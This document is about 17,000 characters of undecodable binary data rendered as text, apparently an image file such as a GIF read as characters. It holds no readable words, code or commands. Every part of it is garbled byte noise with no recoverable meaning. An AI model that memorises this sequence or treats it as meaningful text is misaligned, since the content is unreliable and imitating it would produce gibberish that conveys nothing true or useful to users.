�XčY�}d�'��9���B�4����$Ɗ�̬�a�C<����,���Ѳ<�x��T�m,�_�QhGGdE0}�͂��Ƀ�Ox�BjE�2�-�Y��؁���Q����-�68(�Ү��� ��>�H�`��6+�� ~��5ɓl��tO���L�8>=��x5-+T�KHH�.�#:J�L`�e�����#-�:0����4KÄ��pL�����H���58,�N,(��+������*4E���dD<�s����,D�Ă��M��<�"`�#��x�H�r����G�Ԃ����' �I�*�TR<�rW��NՏ�,!@�NQ�6�0e,�W0���҂�M-��kЉ�b X�$_CS�5]>SS:�\(8d�S�ҜքH�g�V6��r��T��$,@RR�j�Q0%�E`h���P+�x��l؁x�*��lT�����V2ڄ�$�0%�	]��SQ-�{�קQ׈ R���x���b @(��-�\��b�U���������~����# �g��#��1����x��ֽ-k�v�%F|K��� +��x�ɽY���`%��ѕi04H�=��^��%��]@�B(��e!��ԝݝ�K�m�$X����H��� X���ES�-X\�C��C���Ƀ(�f-@�؂(�r��<H�Y�������+(��P(I�H��-���'_�Wq�R� �DMR�(�V�R @  �W�(�	 �	��R��\�`F�Dؽ��Zv���݇�������ۃ�@(X.ޅhS`��d������ւ�[���ȃ����r_�}� ���$}x_�8PI�s���݁���_��_�vK�QH�D.nRX`3V4Nc�5^c6nc43�c@�(=?���?؀VW��j��t��A��Hp ��^&��lW�a���U�8ۂ^�]^_��8���[?��ӏ��r��@e .UN��Y���d���t� ���e�4W(��n� 2.�8\Ȁ�Of.s���p [��f8�fl�fm��i�@���� U0c8�r�UȀ
�>�9.������m!h�h|����:x9�G�;
�E^���(F��Ӷ-���gM��1(�\y��(�hm����e��hX�t� ?�\����, �v�	���͂�0�n�����PR%��S�9s.�i[�cb@���]���6@��k��\��h��rf@�V�P36���io&�t�,||�^6ȃ#�T�Ї (_!���Z�`p�4A��P�h^�0؃�䊌>��5N���۸�T�\ �#�T�hY�h�m��\�xۨ�,���cc6cb�I� 4�����2߃hU�i���i��n���f�&�h�j�&��8�f8���f���k����6nUx|�6� vm@8�����+�@�8`�jUЀdh��8�KH��{�P(� ^��]N�M��#�6�N>5��U�o8pg�6�cfn9��Gj�6�8&��7�J\�&k��d��`lq�o낐��f��.����n�6q��F������kR�o��>q@���M�$7qo~�&�BC�ȁu� ������ �ľ�\uq�F�h���+hɦ�l�I�r�qG�!�.n�=[@(D�q��m�n4oh�fs� ߎn���^t�iof f����tJ��n�.�&۝vuv���jn�����2�8�X�4��k�h삞Fl�ma�e�h�Q�ڂ�v=_�!�jkf�]W�Fg���Fm�t'�(ws��� ۓ���B(f�tz�w{�w|�wf��B` Gwuo6�s?t&�q���/wW��A7g�^�o����n��&jo~�M�u��2��L�Ql�����^:'Q��gGA�]U�o��p�^jw��e��-g�_�nY/j!r\~�wPr4vg��B �q������O/[��f��B�����C���z�6k7r�mR�V�  @�vX��6�b���U�U��64gg؃� IP��	��I�y-�eo���hH�{��k&|�񲿀�`���U��q��w� Ab`��?������7 n���xɗ��f�7w���z�F�����`��@��{�]�L6�	�x
�$�f@� � �j�u��z��w~g�Y�i��z`x�f�?R�u�t�����wf` 8z���,���Af�0+T�A����w�!��.���"���zx��!�Z$a���ǎ 4h9���`��B����� �8E+d��gǣ�&����y
�ȰbǊ�)���2������;{VbEbg�CI���.l�b����eJv�P�M�2�煐X��7�rS@!5t��(F�ѴY�:\������6���"����!&=8AMVo�����֩��ҙ�E�2�I���)E>���X4b��k_�������r�b���s��R`i�� L�&Ex��)���tf�SBj�V�~���?GU4���q�h�O$P� 1su8�B�D��P��T�=q�7�PT��g,��I��d�O <X`�OJ%�H�H#�?1��h�ՖK ���Ap)Iw�j1!T�?��E�EqvJM(�vR|�'
�f��$���S�4�aW�@���de%)#B���)��
2��C"$�?��%F�U*�����_���2$3��ʘ����P�
�
j�]�G�D�H&��F�l���p���'1!tħ�B�R�A%�`BTu�O=h�Ճ�܃�?|��/J�z�)�'�ҩ㹴���>���'�g1�xV�S,������[�ǘP�7�z�r �|�$a��� �a4SѲ�O3�)�?a���A�'��C� No��Uj��	-XE���yi�d����Gcf�5R�uQ��E�?+�z��I�X���Zd�T�Y,Dni�PCZ�0�g���L�zE��"��|PM����mzFǧs�9'�A���"'Dq�	�H��e�	L�vZ����zy$��XV�������j[\����ij���G���帷go)+=B	wZ}c)�}kB�3#���0�\+gr���E�A� ��	��'�����?�'�r�A�PEЩQB [Bnx #(�	RPF�k�s4e��8p;�C�yT�����Y;�=4R��m��O�4���8�<��`V�D�AH���!����'��Bl�"��fhVQZq��LQ؍��T�q� -�VKX����W�Q���<��nl#I����<���gآ���*(BD�������4&P�(�)M!$h�B�G>:��a#(i����)4>�]� G�GR'T%7����b����]`D]N7���JK��d��B�a��;;�ݮ��)��)�9�x��fذ�B���$�Ȏ;�[�B� /1 ��$�2Ι�A`��\� �P	���KE���dB�D�%pʞ�� �NqP���o(Y�D�`D��A�����!(aĂ1��#%5���#8�ȅ�?���&�ҽ}�A+�:�� q
�����cZ8P|�����hR�X$ 1�,ē=�2�YhQ(G9TN�*�X� +
��i�V$͍��Ti������H���R��.�{i 5�]�An��]éb�4mh;ht�ΞvnMIDQ�Jă�G$��b!(��'��h�4��i��j��md@Itkt�$��nU:
�DĤ�p!���&$:��j��$��#�Ú�"+�ԟ�Q=��TZ�X��! Hdq��L����E)	�T��#��A*��Y�,!�z�+��f��F�U�eX�'������ �K_>a�?5>�Gia��D���D睧R�I��&�����k���ɔ��(<
��#�Y�mI�BԂ�	����m8R �F���G�	�� #D�=Hgg�Y�v�r���,�� !°��
ĐH�9��`c�Mm��n~Hw$����W���]�zR��U�mI4Զ���f�T�؈����$m����@��?w�Q����P�����C�f���C�)�G:�������F�5���1�LX>�	[��3%}m���"l���1-�bs���t�y���8�4ݸ$FW,f�J���$A�?�ho��H4b�F̈́/f��K�2���Щ�U�Q��Huh�G�	t`�Ȭl\�<�76vntD�t#�b����Xy%e����h�r�)d�ëJ���@E����0I�@��(�	�L��ȑ(�?�'���R�2B���� �o4��-�����xk+4s���i�3���SP: ��q��*�Y�9���k�ŒFp*�&���� ��r�i�y�p���P7�3�T"�G(|�|ꨢ�[]�p�����EE�`jk��C$PauS3��&���5i��1ag�N����s�,��U�#��mF#@��Џ����(ίXc>�a;"�B�=^�~��O:��@5���@P��J���*��E�E�$C�z����^�S۩p�� �`�U�}��� �ߤ��Q���|�رM���F�	�	U�K~$_���XB`�A�L�U�ž��T���O~�DB� �E 5,��8�z�I��G4�8F�u����Et����QB�Je_�qR��[�p�t�>�L٨I�CCD��aFx��"$^��B&�`t��+����!�M G ��	�?�C@'m�Q�5�GI���ͅ�`�����P�y<�]��Z�Xǂ���I�����������O	E
���U���Al&\�P���~�[� �E��%]y ����5�B��ڱ^aX����)ZKt�%��]�Mb ���G	�Uo8�Ǽf�� G���pD��܈[�p����J�CH���?lB ��!��?PBT�z	���E}���%�}����E�6�LI��_�1��)��D��K�$��KF�#�S,F�`׋��$ڐ1�&�5�L�	���s��N�ՑБ\��`�%�C�'�@���&`�
"B �A�za Q���B�}%��pK*5��6��l�U&"�H=�� <T`V_3p�:r
I�A�ԇ�,�s8P?��!�@̖s8��ć�(�ǭ��	a�`ߤ�"�c.��&�� x�x1$B�*TC1���e|V�a$P��*1�o���?���� U�I�Y#�!��JE�K��O�;��P���e�S�U"�e5�}�i璘�1�`p Őh~&p1 bFa8��
�����A$�?�S���XV�)b{	Z�e���Vq��K4�C2D@2�X��6D<�Hۏ��"B̂����N��@�},ې�P�u�H���Mt9�AK@|I�y�G)e�����	$j��?���A��A<d{Y���DR�sM~	���@Ȇ��`@9��8�ČI
N�cB�:n�~"D6�C�T�����'���*l���� �2���X��_�L��GYD�Q@"�(�B�F
9>�f/
B��!�����B���2\�%��e^.�B���������u�U"I`w5[nDTMZ��ـ̂�T_���&l�*���}D��pF	���p�U��
�x�K��]�Qde
�&()Q�B)���ZR�i�G2"cnfW\3>(�ɫ!�̅�]	<1���G%��i�(Eҗ}���` lB�uL�n����i�,A
���,��gX����H	  ��c:!ޣ<P��*��ir���&��%�Ao�j��.�R�Fq�W�)	�ke���ɰG���{8�`i���,lViJu����
��
d�l�A���՚@�J��
���@���
��D�u��=^"_P�R��2nuydm�("���G�� �gƢ�f~�� �!�&B\�%-B�&�� ��祒�vi2� ��HT<�7Ȇ�)S21�2U�^O�E����b��E��,L�iD�Cd��e��-P���A��?\�?d�&�@R�S	b��e����6��ޢk����؅�b�]�
�"�m�p'B#|�?�B��`�(ݫ.(i9��� ����@nu�5�kEO���f
4U��&,o��'��?H�AȩԌ�t�?���/Q�ΐ`O͒��
�4��s�����
��4�`��ƀc	�V�&/n1��ijB�Ap)�W���^p��*	���c�0aǨI�:��*����P������ ���"D7�i�-�����,���F�C��^�V����ǉj����BM�z��Qxn`�oH'�X�	nq���莮!$��:)IEV`P���*��E�����]�FL>��1<�V'��d�,��?̩5#��ߦ@%��@��j�?�!�D ����e���FtA<���1/aE�@+�r�A��x� , �,Tg��F ��
E 4��)yp2`,Wn���P��lGܡig��3r��j��n�`2��C ��m4؀
����5c3_s6d@
�@_�q
d�9ds����h l�4oa4�A��?x�U�$w�$W�A����lQ�B+��2 5V! ??�*<���`δK�$\�n&4�؀*�X �f� Ĳ/"DB�'��OdVnt��fV8hs�íA�gO��<L�<�h�'��i���A��, �
W3lﴜ.�5��8l�8d�ng�>�T����Pt�9�u���o B6X�d�P�A��Vw�04$��(t�!��!��!|�!B+�v`��z��B�w*�{$�n�,�E�W�c��0��(D� nK���H����Ch6g7���<�<L8iS8'�w���n��5�t5Og3<�6ng<���l#�8�>(�P��z��&<�?X��8�Fu� xqw"��?����w+�B|'yB�ǒw�.f�aS4b��3�nC
�@�j�u�qG�J�eY�C4��fk6Bp�?8x���<��5E6�8�w�Nxl���È��?��?�������8B�A(�ל��|���A��W~��Z�[��
�)2�j�:�E�K���G�3�@�9�+J�������'���V�ostdÇ��,�m:�����>,��'�����#�����#�ŶWK�����k��_Az�j����[y�p�����0箙�n�κ�o���î�{2�QP��7���vn�8�A<<<AGW� Üwq�P|��A@�PL�?l�A��<�: �x��a��#9��O(�AԲ ,��g_�2v*���G]��漇9���A�1Bl0f�9fg���7P:BH�OD{�g�80<��C<�C�S��W <��Çxm�0��;�H<�C�g����6�� ��o;tAʋ|�,B��צ�|�h1&l�aw�j�1�&vBB�˟B�s:2�0#�#�B*uy0h32��	�󻭫~4y�D |�s=׋�؋C<��;�0����B�C�?0�0÷�;�;p�9��?��?�}�D����!�ȋ����APH�5�#>I-�/~z�Z4-?>醻������ oZ���.*�;�Ŀ����W�
IհQC1Q���?)�	�(p�?q���ϝ8w�P�s��Ls�*����0�1c�D�ع��m���@)��~Tj���������f�c�M��)�R&���a�'�(&�Nٶ-+�G�g��u�ԨQ�{���C�y$L�����6v����8vhy�@��0k��4.�Y"�0m�tj��Df[3Kx�๛�S%[�v�3�&0��6�(�LS�P=�܀�c�i������1o�
l�������$(���t�n���^�њ5+Ⱦ{�s��_=��o��0��[�����C ���3��A4�@��	6�L�J��ÏN�'�sĉG �0b��l�	����#7��� قI��<ZN
#�2�Y�Q8�r�2���d��d�+K@��
�>��3���;/� |����sO=����A�A�Bi�����Pǆ��1�p���2�!��\H4E�D;Q \*(I���'w���G�x#�G�\(��T�-/�8G(�x�m���գ�(�?z�<��s=��
S���Y�֌K���D�Nk�T3��CP��4��B�-4QF�`ԣC=�L!���D>��R|=2M���),�1���x���YV�~�mV�`���
ɣ��=�*mk�z�F<5�v�������s=��t�3�%\�۳�rC�Lwݤ�W 
?z�h4�H�wʂ2��R��z3�v\j�ݞ���Y�2 ����R <�#�=2�����u�ꊙa�2��K=�� �6\����8��Zeԓ�p�F��2E�U�R�h��,�F��!�7`��G�wĸ�y}�G�/~D����b����\��أ�N���[����[�=?p�����.�q7wY�+̩����[0�JS)��� �h�{P�H���$��"�G��\��pQ�A $�)<��y�É	p�=��b�Ȕ�$�yDz��.>�C��`p��-�wj�bdl�A���%�������$�)�e�����(���H�T ���?�#�p�5�H�-.�?^0���,G
~�� ��P�7�96�سᏤ��(oJ����#�7��e}��-�g�ѓ�+��wQ~d� �4<	� �qs�����-~Q>���?X�9�Բ-@3 ��'���R�O'���v��G<����w�A
 0+w �n�$��6�X�PV�܀�����9���t�r�xq�F��)=���O0�b�9F�D����%,�ˁ~�Y�Lk٠� &�%]T�/8�E!GHA���;�P����	��I���|�?� �^�T �pJ)=Ҿ{��#��g=Gپ���WP���PX"t��i�G$:P1�/���EE��� !� � ,   + � �	H����*\�pÇ#J�H��ŋ3jܸ�S�O��L���?D'9�\ɲ�˗0cR$b��?���ɳ�ϟ@)��Q����� �y_ЧP�J�j� �UmĄ)P�zQRK��Y��2���%��D���v�ٻx��HAkV4��M�����P�Q��&��F#�L�2�qeH&�S���}����?�Z^͚u�M�a2 �ݔ()3Yu���+S��50�d�1%��s�oBV��L�j��!5���w����Kkp�@��ӫ�y� V�EX4G�j���k��`�� �P	1�����ȗ�?��r\��Nՠ�/!(��"X�Ce�^iIsi9�A7h��0.$�@�Tƌ�H�_�<�wCA��ׂ�	T�l&
@ƌ�	Ԥ�=F�� ��E��	+�p�d��#�:�0�!L��ώR�Y&����Ȑ � �?�d�Ne4�����桔Q��T����	����@�@+"��a6�yd6Y�:�~��'��
>�(ÕS�����A��u�՘�4ߨ������!j@�{Q�B��D`�@��b%T��R)#�4d��I#�t
"�b��A���e)�X,X��@�«�T�$(�UFt���t�&|�m5{/&d!S�)l�]��9�A�\�1T�!\^�������+��0R7��(�Ӊ�8GU�|�	���e[µBcK4�F�"�r���B���&�t�X�YtH��4�~I��`L5@,"K�M�W[=4��
t-M�������@���C�:�dwH���O(�(T-�?�G'�^�-�J]k�����=4���S��?d  ��S:A\cn���J�2���P�XF^��l�F*i#��!����"�5�Z���#Tg׷�u�\c��{4�<ΉK���H�?�ʓ0�ר�Uיm��Cog��X�}�����hy�Anе� u�^*� ��M.qI�	���*`�b�8�|�!��=�`"vB�����yPv�� D�g�!��~���VE���?7���x��	�u4,�D�%J�A�����pG4�ߚ7�&~,����'Âb�h`�C/�VQ�FhB�|� It#� �Nq�<�8',�Q�*K��
��0�J�_��;���?D�����0�si����ɋ���ɤA�@
D��,�Ǽ��B$?JE	R���O�_a��р�tr�>|,y	L�y/�F�1���H��x�F�1����%��� ��^2w���sVdH9uX����׼����MG1D��)rt�ǔ�ո��SN�\e	`�(Q �1<
��b��H�.�yϮa����RE�U΁x� {/	�KP����^0��"
���:<�P���Q���>��ˤ޳�>���:��D�z��Kk&�w1��@؀��VjQ�I���5Ӈ��C��TA 聍VD��7��.� �ǲjB�Y=����d�'�������Ax�����%qJ�AQ J0(
�)�1Is��B*c��ˇ�f�"E�@[�6u�
3��@�!I��ҟ2�S���N2V��}�YQ`P��q x��7��Y�&��M%mta�W��5)��b�K�}��Ӳ�x�DU������HK�4������p�zY�� _��xW�51x�iK��S^��E}�'������T����&�5���r����|G, �Ğ��@��`����䎜Ac�/�`����>����n��c�*�������I 7"�-�U9�)�g��r�k�6�������@+���R@R��*r�w&H���,�̸w�s�Zk

�x����"�8B ~hK ���<�8�]:�:�g���Ir
�u�;M ~b�����P��AV��&%�կ�6��*� �ۨ�$��pE������c�z��?��"3d<ŴD�0�ܞz�1�9�\p�b���hw��9 �� ˣ��B�l}�G���.�:���=f`^,�c �uB��I{ V���CSؓ9���G:&7Ի��L.La�R �OJA~��k $��yz�<����/~�C�����e��4+ ����?2���C	Qe*�V�W��8�)$�'�XX�@�Nt�"����t����?�m�,@���?�M�C:�{alQ�Z�\ �<�B,��Q�|w������A"0�Z���E,�3�8H���?R�t���(�;�'�z̳%�>��@L d~��jb!�k�>��G��Z@�����{���K�,�G����F !DNp��0�A�q��c�&|��	��a~�W�wy�|3�&����a���}1]@�	�ؗD����;�Fh���dQz��~�GA/��6X� �`�,Xʗ��t� ���I��P�!x{��������LH�7)�0��r)��cq}m1��'��	'pX(�P�Q��@�p(�g�+��S�'� H��y�|��P���X��Q����pE]`��(�6���Q�0��b �����~�(%�����8�8���#`#�p�P
������Њ���v��|�q�����8�-1o������8�ь:�����$čMq�H����V�����H����؍GB�x�V��`h�� �ЎG9��h�v�q��_�xi��q�;���X��hi�hi��c����H�ٌ��_��_��a������aI�Ft������������Y��ؓ�@6��8����y؏�X1)�V�Q�;��)H0�M)�4����g�爕1Y�ViiA	�#�Xy�Ji�N��y8���l�x�"����#З=�5)�� ���HPɄSٕ��>�CS��I��(��0c9�!��h�p�*�"ٕDy�9�;ɚ� |.1�aY������9��)�Y��y�0
K)�� `���̹�W9��i����ɐ�ؙ�i�w��7 T����i��9����hٕ1���)}�po��~���9��ْ�h��2��{�q��Yw��������5�����lY�6�#����	��ǹ	z3=i�5���I��	���߉ F@���q��������z�����E��4*:�`�-Z���y��鑬IC� Z7�ף���	i��m��i�.I��ٜ乑�`�s �	�q�RꙔ��?i�n)o}��̙�� ��`�q3j�頾��tڠ�)�a�ǧ���Ƙ�/*��	��ɨ*�1�Yj�>f��i��g��������֘�{:�X��!���3�M�Z7��*V
�@i�Jj�0o�Z�&z�j��� �Y�a0a`��J�C��e�$�؞��A����Z����֔�8�q����� p�#��
��\@�O�$8I�!���������#@����!����)��I����溬����V�7L9�!ڃ�ۣ��� 
�����v��}L����/�Y���
 ú�;�J
���ѳ���
��bo!��[�j�i����F���A�<�0+1��*-�W�ɚ�����y8~%;��Z:Q{���j��
 �گ=����a��ݨ���jQ�;J<d�a �a� 	��
��lA,;K�(ۣP����@Z�����i3���k�=�����z��ˡvj��:���J���г�a�������0[��s����j�Wi���;�z�Q�$t����[0�8:Q� ����j��rۯ�Hy��j��p.���{3�	�����Ջ�9�����<ћ��k���Q�ѮK���+�绾nA���{��1�A� ��A,a�%�/���L���F:���R[�`�9Y0Nz{	�p	�(lv�i,-�� �
��	1�"�/ܳyx�޹�lE�k���
���+��+�b\���&���p	y���������x1��ŇS��Ƿ��K<�u���l+D,�
��<��������`�����w�+����b���/�[���P�q�p~}ˡ����k3���J|�q��L�,z��lk�!���"� �  ���	�yK�������` .��?z��Q�͖wA�p��ζ�޼��;��x�6|���l:Q�h�� '����qϊ�N³b{̵�8ΦS�Q�:�<Ѹ������wHg<P���*}���M"�L2�	��Ϣg f p�\���+�Gȁ����6]����,�
!����`"%�w;��.�tpp���h�S�:�Т{�N��1.ˢ�B�8p�^���`�=�Y�a�<���Ά�'��A.��	L����]���	~��ȸ7���n=q��f����xZ
 �|�	!�.A.�M���f =��w��!�A��s�Rm�����8��(y8��p��H����ե-'�����yÍ)��:�����~�M��{<=�w�l�����ކ�8K��oA	��٢w�:}׵�|[I�	�m����y�B	T}��mv9m�-�<��ɽ�lK8/J�=bA��,���^x~=]�����������'�w8p^��8��!�#��5�r�ܣ��8����p�E�Žխ����bP�ѝ�@��]~\�������ANx��;]��"����a�剠v���0�,Q�A�Q�S���MD��ܵ��H�}�Yni�[��q.ݽ�ݍ���՝	?�3.����a(�����Q��=�>==���$�"�� ���7.0n�>�.W��2N�.4��%q�l}���(-��` �^���!��1���B��ʍ�a�qժ(�@&�dNՈ������g����'1�-���)�����Ra(������^0�B����	������l��	�,���8�)'�ǿ���	n߉�M	��ߦ�������p	�>�ȱ�s�~�*�
aA����������>�V������/��5�&���n�����~�.��	%}	�Q�@��^
��9�P
v8�ȞR���R ��	�0�h ��p��{�	�Pbo���=����	a�1��.p�~���/���k?N��]
���V�i��p	�����؊������j��O�R_�q�Q0|�����B��a�X����/��}ܰ>�f0�G�5��%
����ڋ 虐�����C��R�"I��0S&��-Z�Ȑ C���\D�!β L�I�'M��8p�#�)����`��C�<�v���D�=j�3.l������F�-�z�א\E�:��@��1_�Lh��5�O׈��nD$��߁�N�K��K��A>i���^�~�S'�(�os�E	5�sD�B}��L�5�M���m��Ă67��!���/������"�p�29j��u��Nn�%�,� ��&x֦����4��s��4yj�?p�G4�O��|�	���-(��Bj�Ԛ���\p��1䟬j#h�D|Ê����'�(���Rȗ���2�� C�H���ُ�M^ϝ'�{	�������(�
�3�:㩿��[�4��¡��j���B�!�k��=䪫���m,�B1�rXƓ���aǬ�b"H��4%����@2�w��V�<�R�8�� �������R�+���-'���
� !��j�ī�0���n�MF���׈��g� L��/��
ǐ;)��S�$J�_ġv[���?o=�	T�
7)Ϯ�@
���ٲȩW�	oq����JO�u�3_	�ɮ�B�+�ث3�.���Gb�/,��	)X
D[����c���.Q���'э���f���x{�ց��7�Dj#���D��W`��f }��j�@���q�^�,�)���C�'�)���A�Y���(�#PܗA2M��: aT��ʢ��	:��r,�ߦQ���N"@�i�ybZ�,���9*{ f��o�d	�V(6�a�52{�P)�u�? ���J�������"����9|�:�G�X"_&�mK�y���x��'�'���-��72�E�Z�D�� !�I�!�P�|�J�/��:�R���j�*�U5�PD�`���p)8�S<�E�$B���NR��u�A�v�����# "����F!�K�B��̼�P�
	���a~mh_����3�g�!F ���.o�aY���$�d4"^
�՜�aal")�@ �m���[Q(a�������l@+�m��61��|g��Eb��pG��F�&����a#�'H��o'���L �I������&Abh*$�PQ&0)niK'I AR06,t�y($���2G�ED�'v$�����-�q�H6�����^i�)�X�����GdH� ad���!�0i]�D��auw��� ��P���$���|r&,��Hx�.�!��C#����2���0��<�i���� =A�hD 	���6���U �2��6 ����@N}zӟ��*�F8f�� �R!��2���r R��9�ӥd	1������c��X��ɳ��3��T�;�d�x�%��Py�R�k^��� 6
m�?�Ѱia� ���b���� ��2��*0���$b�ML��ςv ���QIӦ���EmkC�X��*��i�
��$��lk�ck�?� ��W�	&bU��$�=�6(����&�8J�"��Ziv��m�O]�����UQІ`� ��v AHG��� D�6 AH�@|԰���wgZ�ς�J�wG�Ԋ6��Hh=�as���0�hQ��C�'��\	��r8���@/����}��Iv��\o'��G��(L���UCv�u�~ZX�i%�Bu�؝2"G�[9��1Hp ���������� ��s��֞6���0lb�B ��?Kb}Z�3m��`C;�I�=t4V\b������	�[Rpb u�C�\ZbD#��H3`Q8��U�?2�2elA �;�9�u ��8�(:�C�ӟS�>�KUD�� X���$�i4& �	\[�������U�dՀ��<�zi�VG�)jÍa@�ӣ�0�8̡�@ػ���@�O@;:����ʁS� Fut�!�Zq��RFm9N��Fd����>��O3��om44P�����v�u��k(�ګM���2^d��(����*$$5�F���[�<���?[���n:�-}[{��'�w8����[8���Gvb0�/qk����*��3,r@� ��2x���݇[Z�p��B�u���Z>H��e��|��N�A�P�Z�������N}␎z�MoԷ�9�����Ypo}��p���[��|����|��{�_��>8�{�����t��<u�����0�o�C��~�E�YR����?��2����B�$%����7Ԛ��~5L@l�]�Ӥ�+8���34G1��.��=,�@}��"P3� ����@�@�@�����9�@�[=� �?�3t�8B�~K=��8t��R9vpċ���<�(a�?c/��eۼ�8�	����o <�#@��>�[4��8dӰ��C1���6@ C�(�{-߲��&a�1���‐`���70,�ܓ)�0���ð������+����+�(��.Q�����$��˻<dӼ	�-So �k7�S�B���C7@н\�#R�{�@2D��È(��3;��s1��"�� f`�ςÈ��ы�ϊ]$f@-`fA#�d ��}:>�h@Ɓ�� �@ӗ�0<v�j`�b�.Έ9K��"�)�#�&a+�ȿ������A�RA�� �\H�lH�4F>LCn��#��]d���[1}RF��F_|�r|H��ȁ`�<I�d�,A>|���@	���{p��*��0G8�	�����U�C�t@��[���p*�;?�'[?�("$<8���.�8��<�;��;�刷�#�K� �l>4,I��4`	2��\���<U(�<ƹT5��K��K�;�lw�`Ɉ`��3�?;̟�,���-�F����HՑ��B�34$�J~�<+k�f;%5�B��[�m��s#���K>D=�����ĳ��@k�ҊH��Ҳ-�᤬�\�@�K�ʊ4L�|I��B��M�|E��fh�����a�"h���.&sʗ��oab��������5�8�?8:����0Ʌd >�2Ik���K�,@0���#�j�I��6tK;��ƟtȚ�>�s=�sH��P�4ƐpHd����c|E�4G��.�PFp�P"��l�	u!Ϻ9	���L:�h ��#���o��?��?h��G�c�U�}"���{P���KU;"�����=�<I�LȆ4�@>�=� �0	�DH�F���Y��3�FP�K��S� ��ܧ�	�dHXl������>`\_QG_  Ã���	Ȯp6����ǈ0��ӤX�NͲ�Rh�	�M�����@TT7�{Rn��/-��ՑsЈX�J7�C�j��-b-1 ������R*�K��2M� �;"�D�a0<[ȁxL
��qџ��� Ep8�t�Y�<o!�	�O"=:�;�K�=@۰3D�B��#�0��ρP3��I��״�	U�7ĤN��M��pQ�1�?Cȁ� �,N@ ӿPIoL��AJ��ցhT݉�JO�cJ��8�O�JPҁ U��Uj)�[��WL	Q��4a="�Eÿ�����>��=>�=�#��Zߛ�׻Bs� f�R�d�5�O�	�$ˍK�8�E_�Du�U[8%�������P�yp ��?b���S�)�� �JH�3��1C�|\�ï��тͻ�'G��*m�&�Kq�Ӹ���%C�DZ�8Gӻ�˧pPS��:���7G�'5*�<F�m�fmN�:�R���X[�	�G$3�I�QM�����=W8�`#J
��5�L\��ë>>�H�+_���<>���=bV��_�����P���P^	�շЂƐ���;V
������g�����+��,N	��Àȹ#}aa����tJ��Ls�T��^�`�$z�'�L�),�}�I�\U�D>�E��I����B#1��ςV_M��l�{0�\F�ԧYs��L�PRA�C����P� ��VHX۹؜� ���[[�' ��a����m�g	k��6�8(R<�`��4b@Π�`��c�1�ۉ|eO?S��դ���вU�����Qd�b�l��X0t�q�և%�V��q۶�K��Upǁ�c��	)���!�O�=�=6\h��#@�@87��Р�9G�W���Ĉ`b�l��+��"�)�ς�m�3K�L7Rf�O�>�:Kf N�LU�PIK1y�5���������-��	B���# �I�@x�+L���F����>�����=�'h-bC-��E�D7��4��`�K~P��8hD�rG�J�UMԺU�F���'����4ۓ$K˅�0^�8_����K�[�L(�*X\ΟP�K�&�<M�\P_>�C؀K{�0�X��ɝ�04�E]��M�afp])[i� J@C�s�Ȑ8�+�0f&jA�8 m��Se1V�����D��K���������鹕��g�����e$�j�Ȯ�R'M&��.� ��zB�)��r  HP�_uP�<���ɷ�U����_hLU.I��F�����p�����s,��5[�e���i�M]ͷ��R6i�L��� !���g�V��u
0���o�vJ`K�P��	����ӉS�x���� K``=��W��h\�z-���<"I��^�jT]ڴ���.�#��XN�w�Hً�]ܽ���/^5�Ô��H�
89^}�ꁰ�����o'�Q�Пjn"�B@
��f3�N�edE3�C����d���Y�jT6Iץ�����=]��8�0�Vy�N��f�F�(֤��p�quv����j��6�8�H@�PmSP�y�c`�j$��*�<+���E�\ȶ0ko(0�4f�Í������p�]�S�]5��\=G�N,ӡ�m�ȓq=]�o;e	 NP��&v��d��Zi����0��$_�	�I�*`�� �)kM�	u�#xmX�r4�T�?n�N�a���b�_ׂM��agv�#sڄ�Pc��E�v� j��$���OԲ���l�Ά��鋭�_���N�0���o�1`[wJ�qA�P�,�6� �r��{o�@���LDd�{�Kft���uVD[��k>�{��}�=���ݭ5=�di0���F�4�=��q��0 @���FI�r���t���)7������jvB� ���rx�eX8�A���>��/�Ŧ�(-X�<"ԧ`�C�N�G��UÜ>�������c��kSV�����H@-���:�%�`�Đ���o(�� ����T�	)B�L��S�rhc�.ZW�R6D_0�k�&I�7	>�.-l��M����l֔����?;�X�����H 7=�sIb�����^!�
��3�D�'��!�?@
���I��f�G钴b��5��?3":������u��Sg�u
58.\�j�8R.Yy��	�PA��r��5�B�2�c��b�{q����؉cEӨ���6��`\��*�����5��p0�%'����6l[8��/H��-�	k�g���@�$&�W�R�Kc�(��D��S��s"ͣm�H�/Bj�p���v8v�i����Ѳ*o>�
�LL���=�z�|��-����vn�7>yݗ�i�1�$�?|��UrAouH�ZB��Ā@���?����!#���"�HS�J��b�+��o���q9!�N!L �9�R5��A9�i�	��F�EUZy��L�eF�p��n-��S ��E�wb�CffWg��I{��%�[{��ff�e�e��	�}VU����M��ӨAx1��~8]��A��&�$�!5bP-
��-��4q�)�rE�Ñ8(�K6�d2�C]a�F4���uJ�{WN��P _V4���	�f�R�A�B�֛�W)|v6�?xai3[��h
j�\pA4
f��Wu��}jP�� B�Dհ�ڍlW\Q���ޑ��.8��d����$LP1�~�rW���/jqM'ec�9qF�B��EY���j��?��ß�!�nVc/��I��}G]	� �jnyab�B)NT*(*�$�1W���BQ�pT����ZsG�s��d]����eX�.ӎ�¦
m@�?~�^����@k�F�Fz(]�̒��|a�����W����YF���f�9=ڠ�c�*e��� �`��A�(l�'���όͱ�;�[@�SP� B��	�P� �Ib��?���=��d d��P�����[4��!�-Q�
4%�(ksIL_�6����A]
�9�F?v��]'��0>W���"D�ԅRUb a A9�)�DSN@���Cs�[�h"1��KHѐ�2%��@3���)#z��^���(�I32�b]0�4?�ex���l@��ldc�Yl�-�Ǿ.��}]�>�Q�����c8�}�"E�4ċW��^��5E��/@������8d'�A�e�L��#�A�DB�,��SȌn�Ā�U�ۉ�&�!�|��A��0EY��2��L�,33T!�1�,�l�BN��ؤ�Yl���2f�x���N!���lv�o���fa$D:�
���H�-��L3�0�4�i�h6g[� :�"�d"m3�-6�=�bF���v���	�H|KJ���@�0;�Y![s�Pěلsdf�B������4�z�i  ��?�;��3��_I�e8U�S�H��
L���b|�[4C�S&�S
���ph�(�&.���z�7!i(��;p���az�d\�Dx��Js\�Kg�QG�L����6E�pa��p�B�_�kb��?JT��]��t����3���Sg(��G���&�c�@����1�P��S��B��W&558����~�o���M�O�M�ϼ.N�z&8A(���Bn��n� ��\aR��:�Aϲ����a6ux��K�&�6h���9Z������
�V��"�Pb��(X����j 

�U"oy� ��B\\�D���?d���Њ{����j Lo��M��p �M��ر������ � �*���V���1��dGx�a��ϵ�H��ޜ&m"U-�N��ȋ�`���?���.4�'���p25�)��(Zaq\C�Pn<�S���@p$Qy`��"$9�*Xr��T?����Co��a��눳s������le+���Gp
